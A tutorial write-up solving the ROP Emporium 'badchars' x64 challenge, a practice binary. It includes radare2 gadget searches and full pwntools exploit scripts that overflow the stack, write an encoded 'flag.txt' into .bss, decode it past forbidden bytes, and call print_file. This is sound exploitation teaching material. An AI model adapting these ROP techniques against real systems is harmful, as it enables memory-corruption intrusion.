ROP Emporium badchars Writeup (x64)
Introduction
ROP Emporium provides a series of challenges to learn and practice Return Oriented Programming (ROP). This is the fifth challenge of eight.
According to the challenge page our goal is to call print_file() with the name of the file to read as the first argument. The string flag.txt doesn’t exist in the binary, so we will need to write it there ourselves. In addition to this, there will be forbidden characters we’re not allowed to use anywhere in our payload!
This is what a hint will look like!
Exploit Crafting
The offset for x64 challenges will be 40 bytes. If you want to know how to find this value see the first writeup of this series.
Writing to Memory
Check out
usefulFunction’s assembly
Using radare2 we can analyze a binary by running aaa. We will need to write flag.txt to memory so let’s check the usefulGadgets section in usefulFunction We can view the assembly with the following commands
1
2
3
s sym.usefulFunction
V
p
There are a few gadgets here! Most of them are potential routes to decode our payload, but for now we’ll focus on the last one. The mov instruction will set the value from r12 (8 byte qword) into the dereferenced address set in r13. This is what we’ll use to write to memory and its address is 0x00400634
Setting Arguments
Find a gadget to control
r12andr13
Now we need to find a gadget which can control r12 and r13 to control what to write and where to write it. We can use the /R command to search for gadgets
1
/R pop r12
This is the only gadget where we can directly control r12 and r13. Its address is 0x0040069c
Up until now we’ve been able to find gadgets that do exactly what we need, but now we have to deal deal with extra instructions. Luckily, these instructions can be ignored by adding junk to pop onto the stack until the ret instruction is reached.
Writing Location
Find a writable program segment
Now that we can control where to write and what to write, where and what should we write? We want to open flag.txt so we’ll set that into r12. But we need to find a suitable location to write to. We can view writable sections with the command iS
We need to find a section with the w permission and a size of at least 8 bytes (0x08). Let’s use the .bss section which has the address 0x00601038
If you try to write to the .data section, one of the generated write addresses will contain an invalid character
Here is some python code to write to an address
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#!/bin/python3
from pwn import *
write_addr = 0x00601038 # bss addr
mov_addr = 0x00400634 # mov qword [r13], r12
pop_regs = 0x0040069c # pop r12-r15
junk = 0xdeadbeefdeadbeef
# write string s to address addr
# return ropchain in bytes
def write_str(addr, s):
payload = b''
r14 = p64(junk)
r15 = p64(junk)
# write every 8 bytes of a string
for i in range(0, len(s), 8):
# prevent slice out of bounds
j = i+8
if j > len(s):
j = len(s)
# 8 bytes to write
r12 = p64(int.from_bytes(s[i:j], 'little'))
# address to write to
r13 = p64(addr + i)
# fill registers
payload += p64(pop_regs) + r12 + r13 + r14 + r15
# write bytes
payload += p64(mov_addr)
return payload
print_file()
Find the
print_fileaddress and a gadget which sets therdiregister
First let’s find the address of print_file() using the command afl
print_file is part of a library so we can just use the address of corresponding plt entry, 0x00400510
Now we need to set the first argument to this function. According to the x64 calling convention, the first argument of a function is passed through the rdi register. Let’s find a gadget to control it
1
/R pop rdi
Perfect! Our gadget address is 0x004006a3
Bad Chars
All of our prep work is done, so now we can deal with the main part of this challenge. The challenge binary will tell us which characters are forbidden so let’s get a list
We’re not allowed to have any of these characters in our payload or else something like this happens
The invalid characters get replaced with 0xeb. This isn’t limited to arguments, it will affect every address in our payload. To get past this we can encode the flag.txt string, write the encoded string to memory, decode the written string, then call print_file
Let’s take a look at the usefulGadgets section in usefulFunction again
We have three options to decode our string in memory, xor, add, and sub. All of these instructions have the capability to decode our ciphertext, but we’ll use the sub instruction which has the address 0x00400630
First let’s write a function to encode our string. We’re going to use a sub gadget to decode the cipher text so we’ll need to add values to encode it. We’ll add 2 to every character since adding 1 would turn the f in flag.txt into a g which is a forbidden character. The encoding function looks like this
1
2
3
4
5
def encode_str(s):
blist = bytearray(s)
for i in range(0, len(blist)):
blist[i] += 2
return blist
Now let’s write a function to decode our cipher text. The value we want to add will be placed into r14 (2) and r15 will have the address of the byte we want to decode. We can reuse the pop gadget we found previously and skip the instructions which set r12 and r13. Here’s the decoding function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/python3
from pwn import *
# useful addresses
sub_addr = 0x00400630 # sub byte [r15], r14b
pop_r14_r15 = 0x004006a0
def decode_str(addr, s):
payload = b''
for i in range(0, len(s)):
r14 = p64(0x2)
r15 = p64(addr + i)
payload += p64(pop_r14_r15) + r14 + r15
payload += p64(sub_addr)
return payload
In addition to this, we can add a check to determine if an invalid character is present in our payload just to be safe
1
2
3
4
5
6
# check if payload is valid
invalid_bytes = [ord('x'), ord('g'), ord('a'), ord('.')]
for i in range(len(payload)):
if payload[i] in invalid_bytes:
print('invalid char', '"'+chr(payload[i])+'"', 'at index', i)
exit()
Exploit
We finally have everything we need to build the exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
#!/bin/python3
from pwn import *
# useful addresses
write_addr = 0x00601038 # bss addr
mov_addr = 0x00400634 # mov qword [r13], r12
sub_addr = 0x00400630 # sub byte [r15], r14b
pop_regs = 0x0040069c # pop r12-r15
pop_r14_r15 = 0x004006a0
pop_r15 = 0x004006a2
pop_rdi = 0x004006a3
print_file_addr = 0x00400510
junk = 0xdeadbeefdeadbeef
invalid_bytes = [ord('x'), ord('g'), ord('a'), ord('.')]
# write string s to address addr
# return ropchain in bytes
def write_str(addr, s):
payload = b''
r14 = p64(junk)
r15 = p64(junk)
# write every 8 bytes of a string
for i in range(0, len(s), 8):
# prevent slice out of bounds
j = i+8
if j > len(s):
j = len(s)
# 8 bytes to write
r12 = p64(int.from_bytes(s[i:j], 'little'))
# address to write to
r13 = p64(addr + i)
# fill registers
payload += p64(pop_regs) + r12 + r13 + r14 + r15
# write bytes
payload += p64(mov_addr)
return payload
# subtract 2 from every character
def decode_str(addr, s):
payload = b''
for i in range(0, len(s)):
r14 = p64(0x2)
r15 = p64(addr + i)
payload += p64(pop_r14_r15) + r14 + r15
payload += p64(sub_addr)
return payload
# add 2 to every character
def encode_str(s):
blist = bytearray(s)
for i in range(0, len(blist)):
blist[i] += 2
return blist
# build payload
payload = b'A' * 40
fname = encode_str(b'flag.txt')
payload += write_str(write_addr, fname)
payload += decode_str(write_addr, fname)
# call print_file
payload += p64(pop_rdi)
payload += p64(write_addr)
payload += p64(print_file_addr)
# check if payload is valid
for i in range(len(payload)):
if payload[i] in invalid_bytes:
print('invalid char', '"'+chr(payload[i])+'"', 'at index', i)
exit()
# send payload + receive flag
io = process('./badchars')
io.send(payload)
io.recvuntil(b'Thank you!\n')
flag = io.recvline()
log.success(flag.decode('utf-8'))
Extra Credit
If you’ve made it this far in the series then you’re probably comfortable chaining gadgets together. From here on out we’ll be working with various constraints such as sparse gadgets or a limited stack size. Depending on the conditions, the size of our payload may matter!
The first solution is simpler to code, but we could make the size of our payload smaller. The largest amount of space could be saved by not encoding every byte of the string, but only encoding the forbidden characters! A smaller optimization (24 bytes) could be applied to our decoding function. Since r14 is set to the same value during decoding, we only need to set it once during the whole decoding process!
Here are the updated functions which produces a payload that is more space efficient
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#!/bin/python3
from pwn import *
# subtract 1 at proper indices
sub_indices = []
def decode_str(addr, s):
payload = b''
is_r14_set = False
for i in range(0, len(s)):
if i not in sub_indices:
continue
r15 = p64(addr + i)
if not is_r14_set:
r14 = p64(0x1)
payload += p64(pop_r14_r15) + r14 + r15
is_r14_set = True
else:
payload += p64(pop_r15) + r15
payload += p64(sub_addr)
return payload
# add 1 to forbidden chars
invalid_bytes = [ord('x'), ord('g'), ord('a'), ord('.')]
def encode_str(s):
blist = bytearray(s)
for i in range(0, len(blist)):
if blist[i] in invalid_bytes:
blist[i] += 1
sub_indices.append(i)
return blist
We made the payload 152 bytes smaller!
Conclusion
In this challenge we learned how to bypass forbidden characters in our ROP chain by decoding an encoded string in memory. Next we’ll learn how to write to memory with more complicated gadgets.








